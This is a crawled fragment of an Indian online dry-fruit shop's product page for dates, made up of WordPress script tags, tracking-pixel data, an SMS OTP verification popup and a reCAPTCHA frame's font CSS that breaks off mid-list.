out-of-hand.","featuredImage":"https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.onepagenav.min.js?ver=3.0.0" id="jquery-onepagenav-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"standard_events":{"ViewContent":[{"params":{"value":"199.00","currency":"INR","content_category":"Dates","content_name":"Kalmi Safawi Dates (Khajoor \/ Khajur)","content_type":"product_group","content_ids":["BL-DT-KLM"]}}]},"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"product","object_id":6930,"object_type":"single","tax_product_type":["variable"],"tax_product_visibility":["rated-5"],"tax_product_cat":["Dates"],"tax_product_tag":["bucketlistdryfruits","Dates","Kalmi Safawi Dates","Khajoor","Kharik"]}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"df7cbfba92"}};
var aepc_wc_add_to_wishlist = {"6930":{"content_type":"product","content_ids":["BL-DT-KLM"],"content_category":"Dates","value":199,"currency":"INR","event_id":"","unique":true},"6931":{"content_type":"product","content_ids":["6931"],"content_category":null,"value":199,"currency":"INR","event_id":"","unique":true},"6932":{"content_type":"product","content_ids":["6932"],"content_category":null,"value":399,"currency":"INR","event_id":"","unique":true},"6933":{"content_type":"product","content_ids":["6933"],"content_category":null,"value":799,"currency":"INR","event_id":"","unique":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1552150654 popup-4" data-modal-close="" data-form-id="saFormNo_1552150654">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1981893179 popup-4" data-modal-close="" data-form-id="saFormNo_1981893179">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xvk7w5633f7x
body_size: 48787
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 